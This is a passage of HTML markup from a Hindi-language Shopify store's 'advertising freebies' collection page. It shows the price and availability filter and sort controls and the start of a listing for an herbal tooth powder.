      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aswinishop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17269491105992__main-collection-banner" class="shopify-section section">
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311724674891" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>विज्ञापन मुफ़्त</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--17269491105992__main-collection-product-grid" class="shopify-section section"><link href="//aswinishop.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931724674893" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841724674891" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981724674891" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921724674892" media="print" onload="this.media='all'">
  <script src="//aswinishop.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761724674892" defer="defer"></script>
  <script src="//aswinishop.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101724674892" defer="defer"></script><noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17269491105992__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17269491105992__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17269491105992__main-collection-product-grid-padding">
  
<div class="">
    <link href="//aswinishop.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561724674891" rel="stylesheet" type="text/css" media="all" />
    <script src="//aswinishop.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931724674892" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17269491105992__main-collection-product-grid"
      >
        

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-show-more.css?v=56103980314977906391724674891" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//aswinishop.com/cdn/shop/t/11/assets/show-more.js?v=90883108635033788741724674893" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17269491105992__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="उपलब्धता (0 selected)"
                    >
                      <div>
                        <span>उपलब्धता
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17269491105992__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/hi/collections/advertising-freebies" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">उपलब्धता</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">स्टॉक में उपलब्ध है (9)</span>
                                <span class="visually-hidden">स्टॉक में उपलब्ध है (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">स्टॉक में नहीं है (0)</span>
                                <span class="visually-hidden">स्टॉक में नहीं है (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">स्टॉक में उपलब्ध है (9)</span>
                                <span class="visually-hidden">स्टॉक में उपलब्ध है (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">स्टॉक में नहीं है (0)</span>
                                <span class="visually-hidden">स्टॉक में नहीं है (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17269491105992__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>कीमत</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17269491105992__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is Rs. 574.00</span><facet-remove>
                            <a href="/hi/collections/advertising-freebies" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₹</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-कीमत-GTE"type="number"
                            placeholder="0"
                            min="0"max="574.00"
                            
                          >
                          <label class="field__label" for="Filter-कीमत-GTE">From</label>
                        </div><span class="field-currency">₹</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-कीमत-LTE"type="number"
                            min="0"placeholder="574.00"
                              max="574.00"
                            
                          >
                          <label class="field__label" for="Filter-कीमत-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/hi/collections/advertising-freebies" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        प्रदर्शित
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        सर्वश्रेष्ठ बिक्री
                      </option><option
                        value="title-ascending"
                        
                      >
                        वर्णमाला के अनुसार: A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        वर्णमाला के अनुसार: Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        कीमत, निम्न से उच्च
                      </option><option
                        value="price-descending"
                        
                      >
                        कीमत, उच्च से निम्न
                      </option><option
                        value="created-ascending"
                        
                      >
                        दिनांक, पुरानी से नई
                      </option><option
                        value="created-descending"
                        
                      >
                        दिनांक पुरानी से नई
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">9 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">9 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17269491105992__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>उपलब्धता</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17269491105992__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            उपलब्धता
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">स्टॉक में उपलब्ध है (9)</span>
                                  <span class="visually-hidden">स्टॉक में उपलब्ध है (9 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">स्टॉक में नहीं है (0)</span>
                                  <span class="visually-hidden">स्टॉक में नहीं है (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/hi/collections/advertising-freebies" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17269491105992__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>कीमत</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17269491105992__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            कीमत
                          </button><p class="mobile-facets__info">
                            The highest price is Rs. 574.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-कीमत-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="574.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-कीमत-GTE">From</label>
                            </div>

                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-कीमत-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="574.00"
                                  max="574.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-कीमत-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/hi/collections/advertising-freebies" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              प्रदर्शित
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              सर्वश्रेष्ठ बिक्री
                            </option><option
                              value="title-ascending"
                              
                            >
                              वर्णमाला के अनुसार: A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              वर्णमाला के अनुसार: Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              कीमत, निम्न से उच्च
                            </option><option
                              value="price-descending"
                              
                            >
                              कीमत, उच्च से निम्न
                            </option><option
                              value="created-ascending"
                              
                            >
                              दिनांक, पुरानी से नई
                            </option><option
                              value="created-descending"
                              
                            >
                              दिनांक पुरानी से नई
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/hi/collections/advertising-freebies" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/hi/collections/advertising-freebies" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">9 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17269491105992__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=165 165w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=360 360w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=533 533w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=720 720w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=940 940w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=1066 1066w,//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148 1080w
                "
                src="//aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="आदित्य हर्बल दर्द निवारक टूथ पाउडर"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=165 165w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=360 360w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=533 533w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=720 720w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=940 940w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=1066 1066w,//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482 1080w
                  "
                  src="//aswinishop.com/cdn/shop/files/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/aditya-herbal-tooth-powder"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775255752"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775255752 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775255752"
              >
                आदित्य हर्बल दर्द निवारक टूथ पाउडर
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775255752"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
